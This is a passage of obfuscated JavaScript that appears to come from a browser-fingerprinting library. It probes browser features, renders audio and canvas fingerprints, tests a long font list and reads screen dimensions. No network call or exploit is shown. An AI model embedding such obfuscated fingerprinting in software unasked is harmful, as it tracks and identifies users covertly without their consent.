_0x6195dd(){var _0x22ef90=_0x218584,_0xa6b185=window,_0x4d18f3=_0xa6b185[_0x22ef90(0x1ff)+_0x22ef90(0x5f4)+'ent'],_0x411e03=_0xa6b185[_0x22ef90(0x70d)+_0x22ef90(0x77e)];return _0x4a08ef([_0x22ef90(0x46e)+'ri'in _0xa6b185,!('onge'+_0x22ef90(0x18b)+_0x22ef90(0x2c2)in _0xa6b185),!(_0x22ef90(0x2cb)+_0x22ef90(0x1cb)+'nt'in _0xa6b185),!(_0x22ef90(0x740)+_0x22ef90(0x450)+_0x22ef90(0x4a4)in _0xa6b185),_0x4d18f3&&!('auto'+_0x22ef90(0x664)+'tali'+'ze'in _0x4d18f3[_0x22ef90(0x30b)+_0x22ef90(0x79c)+'e']),_0x411e03&&_0x22ef90(0x2a8)+_0x22ef90(0x745)+_0x22ef90(0x192)+_0x22ef90(0x480)+'nt'in _0x411e03['prot'+_0x22ef90(0x79c)+'e']])>=0x4;}function _0x467f30(){var _0x1e9acc=_0x218584,_0x1fb851,_0x37b7f5=window;return _0x1fb851=_0x37b7f5[_0x1e9acc(0x28d)+'t'],/^function\s.*?\{\s*\[native code]\s*}$/[_0x1e9acc(0x87d)](String(_0x1fb851))&&_0x1e9acc(0x3f0)+'ect\x20'+_0x1e9acc(0x28b)+'ageN'+_0x1e9acc(0x593)+_0x1e9acc(0x5e6)+']'===String(_0x37b7f5[_0x1e9acc(0x88a)+_0x1e9acc(0x419)]);}function _0x13cd43(){var _0x50e7a6=_0x218584,_0x581200,_0x1d304c,_0x18cf21=window;return _0x4a08ef([_0x50e7a6(0x307)+'dID'in navigator,_0x50e7a6(0x208)+_0x50e7a6(0x3a1)+_0x50e7a6(0x54b)+'e'in(null!==(_0x1d304c=null===(_0x581200=document[_0x50e7a6(0x4b8)+_0x50e7a6(0x77e)+_0x50e7a6(0x5f4)+_0x50e7a6(0x64c)])||void 0x0===_0x581200?void 0x0:_0x581200['styl'+'e'])&&void 0x0!==_0x1d304c?_0x1d304c:{}),_0x50e7a6(0x303)+_0x50e7a6(0x56e)+_0x50e7a6(0x151)+'eenc'+_0x50e7a6(0x3ed)+'e'in _0x18cf21,_0x50e7a6(0x84a)+_0x50e7a6(0x21d)+_0x50e7a6(0x560)+_0x50e7a6(0x1c5)in _0x18cf21,_0x50e7a6(0x63f)+_0x50e7a6(0x357)+_0x50e7a6(0x2df)+'ntRu'+'le'in _0x18cf21,_0x50e7a6(0x7d0)+'asCa'+_0x50e7a6(0x245)+_0x50e7a6(0x4e5)+_0x50e7a6(0x6f6)+_0x50e7a6(0x402)in _0x18cf21])>=0x4;}function _0x3cd189(){var _0xb105ee=_0x218584,_0xd28086=window,_0x3cc3f8=navigator,_0x1af3df=_0xd28086[_0xb105ee(0x3e0)],_0x2d502e=_0xd28086['HTML'+_0xb105ee(0x20b)+_0xb105ee(0x42a)+'emen'+'t'];return _0x4a08ef([!(_0xb105ee(0x74b)+_0xb105ee(0x2eb)+_0xb105ee(0x23b)+'date'+'s'in _0x3cc3f8),_0x2d502e&&'popo'+_0xb105ee(0x8a5)in _0x2d502e[_0xb105ee(0x30b)+_0xb105ee(0x79c)+'e'],'CSSC'+'ount'+_0xb105ee(0x24a)+'yleR'+_0xb105ee(0x44b)in _0xd28086,_0x1af3df['supp'+_0xb105ee(0x2fa)](_0xb105ee(0x32f)+_0xb105ee(0x2a9)+_0xb105ee(0x150)+_0xb105ee(0x821)+':\x20ex'+_0xb105ee(0x520)+'ght\x20'+_0xb105ee(0x7aa)),_0x1af3df[_0xb105ee(0x43f)+'orts'](_0xb105ee(0x64a)+_0xb105ee(0x64e)+'nsfo'+_0xb105ee(0x5c3)+_0xb105ee(0x35c)+_0xb105ee(0x85c)+'th')])>=0x4;}function _0x471e16(){var _0x4fa2bc=_0x218584,_0x3ee16d=document;return _0x3ee16d['full'+'scre'+_0x4fa2bc(0x3ec)+'emen'+'t']||_0x3ee16d['msFu'+_0x4fa2bc(0x723)+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||_0x3ee16d[_0x4fa2bc(0x736)+'ullS'+_0x4fa2bc(0x62a)+_0x4fa2bc(0x22c)+_0x4fa2bc(0x77e)]||_0x3ee16d[_0x4fa2bc(0x70c)+_0x4fa2bc(0x807)+'llsc'+_0x4fa2bc(0x7f7)+_0x4fa2bc(0x5f4)+_0x4fa2bc(0x64c)]||null;}function _0x2b01e1(){var _0x301f82=_0x218584,_0x451765=_0x150fea(),_0x30b60b=_0x13cd43(),_0x39cd2f=window,_0x45e5ef=navigator,_0xdbfdd2='conn'+_0x301f82(0x81c)+'on';return _0x451765?_0x4a08ef([!(_0x301f82(0x75b)+_0x301f82(0x1b0)+'rker'in _0x39cd2f),_0x45e5ef[_0xdbfdd2]&&'onty'+_0x301f82(0x558)+'ange'in _0x45e5ef[_0xdbfdd2],!(_0x301f82(0x5d4)+'Id'in new window[(_0x301f82(0x495))+'o']())])>=0x2:!!_0x30b60b&&_0x4a08ef([_0x301f82(0x1cf)+_0x301f82(0x58f)+_0x301f82(0x750)+_0x301f82(0x7ce)+_0x301f82(0x547)in _0x39cd2f,'orie'+_0x301f82(0x450)+'ion'in _0x39cd2f,/android/i[_0x301f82(0x87d)](navigator[_0x301f82(0x3bd)+'ersi'+'on'])])>=0x2;}function _0x401d63(){var _0x2bd589=_0x218584,_0x189048=window,_0x522cbb=_0x189048[_0x2bd589(0x66d)+_0x2bd589(0x27c)+_0x2bd589(0x297)+'Cont'+_0x2bd589(0x6ea)]||_0x189048['webk'+_0x2bd589(0x3e4)+_0x2bd589(0x517)+'eAud'+_0x2bd589(0x7ac)+_0x2bd589(0x7bc)+'t'];if(!_0x522cbb)return-0x2;if(_0x3cffc2()&&!_0x6195dd()&&!(function(){var _0x580d12=_0x2bd589,_0x5f2303=window;return _0x4a08ef([_0x580d12(0x257)+_0x580d12(0x5e2)+'ist'in _0x5f2303,'RTCP'+_0x580d12(0x4fe)+_0x580d12(0x7ff)+'ctio'+_0x580d12(0x33a)+'Even'+'t'in _0x5f2303,'SVGG'+'eome'+_0x580d12(0x82b)+_0x580d12(0x480)+'nt'in _0x5f2303,'ontr'+'ansi'+_0x580d12(0x7a1)+_0x580d12(0x18e)+'el'in _0x5f2303])>=0x3;}()))return-0x1;var _0x418f25=new _0x522cbb(0x1,0x1388,0xac44),_0x14f316=_0x418f25[_0x2bd589(0x66b)+'teOs'+_0x2bd589(0x45e)+_0x2bd589(0x366)]();_0x14f316[_0x2bd589(0x272)]=_0x2bd589(0x345)+_0x2bd589(0x2d9),_0x14f316[_0x2bd589(0x57b)+_0x2bd589(0x746)+'y'][_0x2bd589(0x849)+'e']=0x2710;var _0x37f7ae=_0x418f25[_0x2bd589(0x66b)+'teDy'+_0x2bd589(0x251)+_0x2bd589(0x716)+'mpre'+'ssor']();_0x37f7ae[_0x2bd589(0x833)+_0x2bd589(0x5bf)+'d'][_0x2bd589(0x849)+'e']=-0x32,_0x37f7ae['knee'][_0x2bd589(0x849)+'e']=0x28,_0x37f7ae[_0x2bd589(0x69a)+'o']['valu'+'e']=0xc,_0x37f7ae[_0x2bd589(0x2f1)+'ck'][_0x2bd589(0x849)+'e']=0x0,_0x37f7ae[_0x2bd589(0x29f)+_0x2bd589(0x19a)]['valu'+'e']=0.25,_0x14f316[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x37f7ae),_0x37f7ae[_0x2bd589(0x57a)+_0x2bd589(0x6a6)](_0x418f25['dest'+_0x2bd589(0x62d)+'ion']),_0x14f316[_0x2bd589(0x6e7)+'t'](0x0);var _0xb9cd54=function(_0x5ec228){var _0x333e12=0x3,_0x3880a0=0x1f4,_0x16c36a=0x1f4,_0x178c0e=0x1388,_0x316a0e=function(){},_0x4ed52d=new Promise(function(_0x152822,_0x2b284d){var _0x3c7b0f=_0x39a8,_0x400a70=!0x1,_0x55dc53=0x0,_0x5dc358=0x0;_0x5ec228[_0x3c7b0f(0x69b)+'mple'+'te']=function(_0x14317b){var _0x1dad11=_0x3c7b0f;return _0x152822(_0x14317b[_0x1dad11(0x699)+_0x1dad11(0x5a6)+_0x1dad11(0x6c8)+'er']);};var _0x57c46a=function(){var _0x5df3e2=_0x3c7b0f;setTimeout(function(){var _0x131960=_0x39a8;return _0x2b284d(_0xbe751a('time'+_0x131960(0x411)));},Math[_0x5df3e2(0x34c)](_0x16c36a,_0x5dc358+_0x178c0e-Date[_0x5df3e2(0x302)]()));},_0x165cf4=function(){var _0x50c390=_0x3c7b0f;try{var _0x2aae81=_0x5ec228[_0x50c390(0x6e7)+_0x50c390(0x828)+'deri'+'ng']();switch(_0x58f3b5(_0x2aae81)&&_0x3d9578(_0x2aae81),_0x5ec228[_0x50c390(0x1d0)+'e']){case _0x50c390(0x1fa)+_0x50c390(0x507):_0x5dc358=Date[_0x50c390(0x302)](),_0x400a70&&_0x57c46a();break;case _0x50c390(0x3c9)+_0x50c390(0x5d8)+'d':document[_0x50c390(0x370)+'en']||_0x55dc53++,_0x400a70&&_0x55dc53>=_0x333e12?_0x2b284d(_0xbe751a(_0x50c390(0x3c9)+_0x50c390(0x5d8)+'d')):setTimeout(_0x165cf4,_0x3880a0);}}catch(_0x413081){_0x2b284d(_0x413081);}};_0x165cf4(),_0x316a0e=function(){_0x400a70||(_0x400a70=!0x0,_0x5dc358>0x0&&_0x57c46a());};});return[_0x4ed52d,_0x316a0e];}(_0x418f25),_0x554e54=_0xb9cd54[0x0],_0x3128ac=_0xb9cd54[0x1],_0x2a54f1=_0x3d9578(_0x554e54[_0x2bd589(0x711)](function(_0x39be96){var _0x4fac4d=_0x2bd589;return function(_0x11e281){var _0x15d108=_0x39a8;for(var _0x14c6ea=0x0,_0xba096b=0x0;_0xba096b<_0x11e281[_0x15d108(0x6a2)+'th'];++_0xba096b)_0x14c6ea+=Math[_0x15d108(0x1d8)](_0x11e281[_0xba096b]);return _0x14c6ea;}(_0x39be96[_0x4fac4d(0x2d3)+_0x4fac4d(0x22b)+'elDa'+'ta'](0x0)[_0x4fac4d(0x1c6)+_0x4fac4d(0x32e)](0x1194));},function(_0x22bc72){var _0x399dc4=_0x2bd589;if(_0x399dc4(0x7f3)+_0x399dc4(0x411)===_0x22bc72[_0x399dc4(0x629)]||_0x399dc4(0x3c9)+_0x399dc4(0x5d8)+'d'===_0x22bc72[_0x399dc4(0x629)])return-0x3;throw _0x22bc72;}));return function(){return _0x3128ac(),_0x2a54f1;};}function _0xbe751a(_0x229278){var _0x5ad57e=_0x218584,_0x4bfb75=new Error(_0x229278);return _0x4bfb75[_0x5ad57e(0x629)]=_0x229278,_0x4bfb75;}function _0x34598a(_0x10ff41,_0x9a70e3,_0x4bca08){var _0x3c7c20,_0xb92ab8,_0x187d68;return void 0x0===_0x4bca08&&(_0x4bca08=0x32),_0x358aef(this,void 0x0,void 0x0,function(){var _0x482cd9,_0x46a3ce;return _0x46d67d(this,function(_0x2bcc94){var _0x5ac31b=_0x39a8;switch(_0x2bcc94[_0x5ac31b(0x6c5)+'l']){case 0x0:_0x482cd9=document,_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x1;case 0x1:return _0x482cd9[_0x5ac31b(0x770)]?[0x3,0x3]:[0x4,_0x689b0a(_0x4bca08)];case 0x2:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x1];case 0x3:_0x46a3ce=_0x482cd9[_0x5ac31b(0x66b)+_0x5ac31b(0x540)+'emen'+'t'](_0x5ac31b(0x7c9)+'me'),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x4;case 0x4:return _0x2bcc94[_0x5ac31b(0x26e)][_0x5ac31b(0x3dd)]([0x4,,0xa,0xb]),[0x4,new Promise(function(_0x433c0b,_0x4a6000){var _0x5142c8=_0x5ac31b,_0x4dfb3e=!0x1,_0x7c2261=function(){_0x4dfb3e=!0x0,_0x433c0b();};_0x46a3ce[_0x5142c8(0x735)+'ad']=_0x7c2261,_0x46a3ce[_0x5142c8(0x32c)+_0x5142c8(0x672)]=function(_0x26c73a){_0x4dfb3e=!0x0,_0x4a6000(_0x26c73a);};var _0x116c11=_0x46a3ce[_0x5142c8(0x2cc)+'e'];_0x116c11['setP'+_0x5142c8(0x237)+_0x5142c8(0x82f)](_0x5142c8(0x26c)+_0x5142c8(0x581),_0x5142c8(0x534)+'k',_0x5142c8(0x552)+_0x5142c8(0x2a7)+'t'),_0x116c11[_0x5142c8(0x287)+_0x5142c8(0x7a1)]='abso'+_0x5142c8(0x726),_0x116c11['top']='0',_0x116c11[_0x5142c8(0x4a0)]='0',_0x116c11[_0x5142c8(0x1eb)+'bili'+'ty']=_0x5142c8(0x370)+'en',_0x9a70e3&&_0x5142c8(0x6bd)+'oc'in _0x46a3ce?_0x46a3ce[_0x5142c8(0x6bd)+'oc']=_0x9a70e3:_0x46a3ce[_0x5142c8(0x323)]=_0x5142c8(0x7d1)+_0x5142c8(0x28a)+'ank',_0x482cd9[_0x5142c8(0x770)][_0x5142c8(0x59d)+'ndCh'+_0x5142c8(0x182)](_0x46a3ce);var _0x4d089c=function(){var _0x609c93=_0x5142c8,_0x431ffc,_0x3cd33e;_0x4dfb3e||(_0x609c93(0x4ce)+_0x609c93(0x220)===(null===(_0x3cd33e=null===(_0x431ffc=_0x46a3ce[_0x609c93(0x4cb)+_0x609c93(0x682)+_0x609c93(0x85e)+'w'])||void 0x0===_0x431ffc?void 0x0:_0x431ffc[_0x609c93(0x4b8)+'ment'])||void 0x0===_0x3cd33e?void 0x0:_0x3cd33e[_0x609c93(0x794)+'ySta'+'te'])?_0x7c2261():setTimeout(_0x4d089c,0xa));};_0x4d089c();})];case 0x5:_0x2bcc94[_0x5ac31b(0x708)](),_0x2bcc94[_0x5ac31b(0x6c5)+'l']=0x6;case 0x6:return(null===(_0xb92ab8=null===(_0x3c7c20=_0x46a3ce['cont'+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])||void 0x0===_0x3c7c20?void 0x0:_0x3c7c20[_0x5ac31b(0x4b8)+_0x5ac31b(0x77e)])||void 0x0===_0xb92ab8?void 0x0:_0xb92ab8[_0x5ac31b(0x770)])?[0x3,0x8]:[0x4,_0x689b0a(_0x4bca08)];case 0x7:return _0x2bcc94[_0x5ac31b(0x708)](),[0x3,0x6];case 0x8:return[0x4,_0x10ff41(_0x46a3ce,_0x46a3ce[_0x5ac31b(0x4cb)+_0x5ac31b(0x682)+_0x5ac31b(0x85e)+'w'])];case 0x9:return[0x2,_0x2bcc94['sent']()];case 0xa:return null===(_0x187d68=_0x46a3ce[_0x5ac31b(0x3b0)+_0x5ac31b(0x7de)+'de'])||void 0x0===_0x187d68||_0x187d68[_0x5ac31b(0x1e6)+_0x5ac31b(0x6e8)+_0x5ac31b(0x182)](_0x46a3ce),[0x7];case 0xb:return[0x2];}});});}function _0x3b44b0(_0x4a375f){var _0x188810=_0x218584;for(var _0x4de255=function(_0x57fcfd){var _0x5aeb85=_0x39a8;for(var _0x1fecbf,_0x58b66c,_0x458e33=(_0x5aeb85(0x7b8)+_0x5aeb85(0x8aa)+_0x5aeb85(0x409)+'ynta'+_0x5aeb85(0x6a4))[_0x5aeb85(0x41c)+'at'](_0x57fcfd,'\x27'),_0xd61f03=/^\s*([a-z-]*)(.*)$/i[_0x5aeb85(0x7a6)](_0x57fcfd),_0x4e4069=_0xd61f03[0x1]||void 0x0,_0x1b3aff={},_0x376616=/([.:#][\w-]+|\[.+?\])/gi,_0x1389ef=function(_0x5554d6,_0x1dd96f){var _0x329ca2=_0x5aeb85;_0x1b3aff[_0x5554d6]=_0x1b3aff[_0x5554d6]||[],_0x1b3aff[_0x5554d6][_0x329ca2(0x3dd)](_0x1dd96f);};;){var _0x48ec11=_0x376616[_0x5aeb85(0x7a6)](_0xd61f03[0x2]);if(!_0x48ec11)break;var _0x2ddd2d=_0x48ec11[0x0];switch(_0x2ddd2d[0x0]){case'.':_0x1389ef(_0x5aeb85(0x69d)+'s',_0x2ddd2d['slic'+'e'](0x1));break;case'#':_0x1389ef('id',_0x2ddd2d[_0x5aeb85(0x835)+'e'](0x1));break;case'[':var _0x3e95d6=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](_0x2ddd2d);if(!_0x3e95d6)throw new Error(_0x458e33);_0x1389ef(_0x3e95d6[0x1],null!==(_0x58b66c=null!==(_0x1fecbf=_0x3e95d6[0x4])&&void 0x0!==_0x1fecbf?_0x1fecbf:_0x3e95d6[0x5])&&void 0x0!==_0x58b66c?_0x58b66c:'');break;default:throw new Error(_0x458e33);}}return[_0x4e4069,_0x1b3aff];}(_0x4a375f),_0x594d70=_0x4de255[0x0],_0x5e8d2d=_0x4de255[0x1],_0x3c22dc=document[_0x188810(0x66b)+_0x188810(0x540)+_0x188810(0x636)+'t'](null!=_0x594d70?_0x594d70:_0x188810(0x5bc)),_0x371403=0x0,_0x1fe8cf=Object[_0x188810(0x1a1)](_0x5e8d2d);_0x371403<_0x1fe8cf[_0x188810(0x6a2)+'th'];_0x371403++){var _0x511f3f=_0x1fe8cf[_0x371403],_0x1a3b2a=_0x5e8d2d[_0x511f3f][_0x188810(0x154)]('\x20');_0x188810(0x2cc)+'e'===_0x511f3f?_0x4665c4(_0x3c22dc['styl'+'e'],_0x1a3b2a):_0x3c22dc[_0x188810(0x2ba)+_0x188810(0x857)+_0x188810(0x628)](_0x511f3f,_0x1a3b2a);}return _0x3c22dc;}function _0x4665c4(_0x4d716f,_0x58be6c){var _0x48ac69=_0x218584;for(var _0x51e92f=0x0,_0x10d6d2=_0x58be6c['spli'+'t'](';');_0x51e92f<_0x10d6d2[_0x48ac69(0x6a2)+'th'];_0x51e92f++){var _0x115eb7=_0x10d6d2[_0x51e92f],_0x42176c=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[_0x48ac69(0x7a6)](_0x115eb7);if(_0x42176c){var _0x404737=_0x42176c[0x1],_0x707351=_0x42176c[0x2],_0x337c3f=_0x42176c[0x4];_0x4d716f['setP'+_0x48ac69(0x237)+_0x48ac69(0x82f)](_0x404737,_0x707351,_0x337c3f||'');}}}var _0x26a9db=['mono'+_0x218584(0x66e)+'e',_0x218584(0x541)+'-ser'+'if',_0x218584(0x28c)+'f'],_0x49f5d3=[_0x218584(0x541)+'-ser'+_0x218584(0x798)+_0x218584(0x4b5),'ARNO'+_0x218584(0x75f),'Agen'+'cy\x20F'+'B',_0x218584(0x3f2)+_0x218584(0x3f9)+_0x218584(0x65b)+'etti'+'ng','Aria'+_0x218584(0x5c2)+_0x218584(0x670)+_0x218584(0x1fd),_0x218584(0x1ef)+_0x218584(0x68e)+_0x218584(0x3c8)+'k\x20BT','Bank'+_0x218584(0x792)+_0x218584(0x2a4)+_0x218584(0x578),_0x218584(0x4cc)+'ng',_0x218584(0x543)+_0x218584(0x349)+_0x218584(0x739)+_0x218584(0x63e)+_0x218584(0x227)+_0x218584(0x407),_0x218584(0x696)+_0x218584(0x70a),_0x218584(0x83f)+_0x218584(0x7f8),'Cent'+_0x218584(0x2ed)+_0x218584(0x792)+'ic',_0x218584(0x527)+_0x218584(0x2c4)+'n',_0x218584(0x177)+'STIL'+'E',_0x218584(0x7a3)+_0x218584(0x429)+_0x218584(0x74f)+_0x218584(0x1f0),_0x218584(0x59a)+'ra\x20B'+_0x218584(0x724),_0x218584(0x59a)+_0x218584(0x59c)+_0x218584(0x578),_0x218584(0x5aa)+'AM',_0x218584(0x7ae)+_0x218584(0x415)+'s',_0x218584(0x76b),_0x218584(0x4ee)+_0x218584(0x6b3)+'chwe'+_0x218584(0x5f1),_0x218584(0x619)+_0x218584(0x5fd)+_0x218584(0x4e7)+'ue',_0x218584(0x861)+'nst5'+_0x218584(0x2a0)+'T',_0x218584(0x50c)+'awad'+'ee',_0x218584(0x53d)+_0x218584(0x4aa)+_0x218584(0x655)+'c',_0x218584(0x268)+'nim\x20'+'MT','Luci'+_0x218584(0x384)+_0x218584(0x425)+'t',_0x218584(0x499)+_0x218584(0x764)+_0x218584(0x805),_0x218584(0x34f)+'o',_0x218584(0x6d3)+_0x218584(0x5cb)+'o','MS\x20O'+_0x218584(0x33b)+'ok',_0x218584(0x225)+_0x218584(0x544)+_0x218584(0x1ec)+_0x218584(0x625)+_0x218584(0x7e4)+'ty',_0x218584(0x77d)+_0x218584(0x1c9)+_0x218584(0x3d6),_0x218584(0x20e)+'xtra','MYRI'+_0x218584(0x46a)+'RO',_0x218584(0x7a7)+_0x218584(0x822),_0x218584(0x5ad)+_0x218584(0x64b)+'I',_0x218584(0x68c)+_0x218584(0x38d)+_0x218584(0x7a4)+_0x218584(0x872),_0x218584(0x49a)+'on\x20P'+'ro',_0x218584(0x407)+_0x218584(0x272)+_0x218584(0x891)+_0x218584(0x7cf),_0x218584(0x72f)+_0x218584(0x424),_0x218584(0x4d5)+_0x218584(0x468),'SCRI'+'PTIN'+'A',_0x218584(0x18d)+_0x218584(0x4b2)+_0x218584(0x5e0)+'ht','Seri'+'fa','SimH'+'ei',_0x218584(0x3d1)+_0x218584(0x68a)+_0x218584(0x1a5),'Stac'+_0x218584(0x467)+_0x218584(0x78f)+'BT',_0x218584(0x5c8)+_0x218584(0x567)+'RO',_0x218584(0x1f2)+_0x218584(0x45a)+_0x218584(0x684)+_0x218584(0x395)+_0x218584(0x651),_0x218584(0x46b)+'da','ZWAd'+'obeF'];function _0x54d4f6(_0x54e58d){var _0x205582=_0x218584,_0x26e455,_0x14ff04,_0x379bf3,_0x998cf4=!0x1,_0xbecd3a=(function(){var _0x5c4956=_0x39a8,_0x3fe456=document[_0x5c4956(0x66b)+'teEl'+_0x5c4956(0x636)+'t'](_0x5c4956(0x160)+'as');return _0x3fe456[_0x5c4956(0x642)+'h']=0x1,_0x3fe456['heig'+'ht']=0x1,[_0x3fe456,_0x3fe456[_0x5c4956(0x2d3)+_0x5c4956(0x2fe)+'xt']('2d')];}()),_0x36d521=_0xbecd3a[0x0],_0x49db99=_0xbecd3a[0x1];return!function(_0x4f9c74,_0x465ee8){var _0x4f4a3e=_0x39a8;return!(!_0x465ee8||!_0x4f9c74[_0x4f4a3e(0x342)+_0x4f4a3e(0x5d6)+'L']);}(_0x36d521,_0x49db99)?_0x14ff04=_0x379bf3=_0x205582(0x6f0)+_0x205582(0x7cb)+_0x205582(0x5a0):(_0x998cf4=function(_0x5dd1cc){var _0x2816c=_0x205582;return _0x5dd1cc[_0x2816c(0x392)](0x0,0x0,0xa,0xa),_0x5dd1cc[_0x2816c(0x392)](0x2,0x2,0x6,0x6),!_0x5dd1cc[_0x2816c(0x57e)+_0x2816c(0x306)+'nPat'+'h'](0x5,0x5,_0x2816c(0x622)+_0x2816c(0x2de));}(_0x49db99),_0x54e58d?_0x14ff04=_0x379bf3=_0x205582(0x78c)+'ped':(_0x26e455=function(_0x2c6786,_0x41f88c){var _0x119546=_0x205582;!function(_0x26d6aa,_0x1bb17d){var _0x59c370=_0x39a8;_0x26d6aa[_0x59c370(0x642)+'h']=0xf0,_0x26d6aa['heig'+'ht']=0x3c,_0x1bb17d[_0x59c370(0x64a)+_0x59c370(0x350)+_0x59c370(0x4fd)]='alph'+_0x59c370(0x4d7)+'ic',_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x386),_0x1bb17d['fill'+_0x59c370(0x74a)](0x64,0x1,0x3e,0x14),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x799),_0x1bb17d[_0x59c370(0x32f)]='11pt'+_0x59c370(0x7e5)+_0x59c370(0x60a)+_0x59c370(0x692)+_0x59c370(0x7b7)+'n\x22';var _0x4a5cd8=(_0x59c370(0x5ae)+_0x59c370(0x37b)+_0x59c370(0x2f2)+'k\x20gl'+'y\x20')[_0x59c370(0x41c)+'at'](String['from'+_0x59c370(0x41a)+_0x59c370(0x60c)](0xd83d,0xde03));_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x2d1)](_0x4a5cd8,0x2,0xf),_0x1bb17d[_0x59c370(0x7e9)+_0x59c370(0x1b2)+'e']=_0x59c370(0x4e8)+_0x59c370(0x30d)+_0x59c370(0x20a)+_0x59c370(0x6fa)+_0x59c370(0x554)+'2)',_0x1bb17d[_0x59c370(0x32f)]=_0x59c370(0x827)+_0x59c370(0x3d5)+'al',_0x1bb17d['fill'+_0x59c370(0x2d1)](_0x4a5cd8,0x4,0x2d);}(_0x2c6786,_0x41f88c);var _0x147a0d=_0x12f0b9(_0x2c6786),_0xb67781=_0x12f0b9(_0x2c6786);if(_0x147a0d!==_0xb67781)return['unst'+_0x119546(0x44d),_0x119546(0x5d3)+_0x119546(0x44d)];!function(_0x509bab,_0x267908){var _0x5abbeb=_0x119546;_0x509bab['widt'+'h']=0x7a,_0x509bab[_0x5abbeb(0x2b1)+'ht']=0x6e,_0x267908[_0x5abbeb(0x1ba)+_0x5abbeb(0x422)+_0x5abbeb(0x4d6)+_0x5abbeb(0x84d)+_0x5abbeb(0x5d5)+_0x5abbeb(0x7a1)]='mult'+'iply';for(var _0x2b7b26=0x0,_0x5ca163=[[_0x5abbeb(0x4cf),0x28,0x28],['#2ff',0x50,0x28],[_0x5abbeb(0x47c),0x3c,0x50]];_0x2b7b26<_0x5ca163['leng'+'th'];_0x2b7b26++){var _0x4f7aba=_0x5ca163[_0x2b7b26],_0x560fbc=_0x4f7aba[0x0],_0x50ce8c=_0x4f7aba[0x1],_0x3ad544=_0x4f7aba[0x2];_0x267908[_0x5abbeb(0x7e9)+_0x5abbeb(0x1b2)+'e']=_0x560fbc,_0x267908[_0x5abbeb(0x662)+_0x5abbeb(0x691)+'h'](),_0x267908[_0x5abbeb(0x1a9)](_0x50ce8c,_0x3ad544,0x28,0x0,0x2*Math['PI'],!0x0),_0x267908['clos'+_0x5abbeb(0x6a5)+'h'](),_0x267908['fill']();}_0x267908['fill'+_0x5abbeb(0x1b2)+'e']='#f9c',_0x267908['arc'](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),_0x267908['arc'](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),_0x267908[_0x5abbeb(0x7e9)](_0x5abbeb(0x622)+_0x5abbeb(0x2de));}(_0x2c6786,_0x41f88c);var _0x4ca8c0=_0x12f0b9(_0x2c6786);return[_0x4ca8c0,_0x147a0d];}(_0x36d521,_0x49db99),_0x14ff04=_0x26e455[0x0],_0x379bf3=_0x26e455[0x1])),{'winding':_0x998cf4,'geometry':_0x14ff04,'text':_0x379bf3};}function _0x12f0b9(_0x5c685a){var _0x43f20c=_0x218584;return _0x5c685a[_0x43f20c(0x342)+_0x43f20c(0x5d6)+'L']();}function _0x24a59c(){var _0x283ee3=_0x218584,_0x121a07=screen,_0xfdccae=function(_0x4bb409){return _0x3b8f43(_0x31c0f7(_0x4bb409),null);},_0x2d0a69=[_0xfdccae(_0x121a07[_0x283ee3(0x642)+'h']),_0xfdccae(_0x121a07[_0x283ee3(0x2b1)+'ht'])];return _0x2d0a69[_0x283ee3(0x5d9)]()[_0x283ee3(0x72e)+_0x283ee3(0x448)](),_0x2d0a69;}var _0x952d6,_0x34230d,_0x2f185e=0x9c4;function _0x22263a(){var _0x21997a=this;return(function(){if(void 0x0===_0x34230d){var _0x2e6453=function(){var _0x1eaffc=_0x25b977();_0x4a8b33(_0x1eaffc)?_0x34230d=setTimeout(_0x2e6453,_0x2f185e):(_0x952d6=_0x1eaffc,_0x34230d=void 0x0);};_0x2e6453();}}()),function(){return _0x358aef(_0x21997a,void 0x0,void 0x0,function(){var _0x437e5f;return _0x46d67d(this,function(_0x201093){var _0x563fd8=_0x39a8;switch(_0x201093[_0x563fd8(0x6c5)+'l']){case 0x0:return _0x4a8b33(_0x437e5f=_0x25b977())?_0x952d6?[0x2,_0x1f3b72([],_0x952d6,!0x0)]:_0x471e16()?[0x4,(_0x3aa9c8=document,(_0x3aa9c8[_0x563fd8(0x659)+'Full'+'scre'+'en']||_0x3aa9c8[_0x563fd8(0x69f)+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen']||_0x3aa9c8[_0x563fd8(0x44c)+_0x563fd8(0x7c3)+_0x563fd8(0x862)+'lScr'+_0x563fd8(0x2e2)]||_0x3aa9c8[_0x563fd8(0x70c)+'itEx'+_0x563fd8(0x807)+_0x563fd8(0x723)+'reen'])[_0x563fd8(0x83d)](_0x3aa9c8))]:[0x3,0x2]:[0x3,0x2];case 0x1:_0x201093[_0x563fd8(0x708)](),_0x437e5f=_0x25b977(),_0x201093[_0x563fd8(0x6c5)+'l']=0x2;case 0x2:return _0x4a8b33(_0x437e5f)||(_0x952d6=_0x437e5f),[0x2,_0x437e5f];}var _0x3aa9c8;});});};}function _0x25b977(){var _0x4be11c=_0x218584,_0x56e9a7=screen;return[_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x478)]),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['widt'+'h'])-_0xe21fc3(_0x56e9a7['avai'+'lWid'+'th'])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x215)+'t']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x2b1)+'ht'])-_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+_0x4be11c(0x5c1)+_0x4be11c(0x22d)])-_0x3b8f43(_0xe21fc3(_0x56e9a7[_0x4be11c(0x7d9)+'lTop']),0x0),null),_0x3b8f43(_0xe21fc3(_0x56e9a7['avai'+_0x4be11c(0x215)+'t']),null)];}function _0x4a8b33(_0x558275){for(var 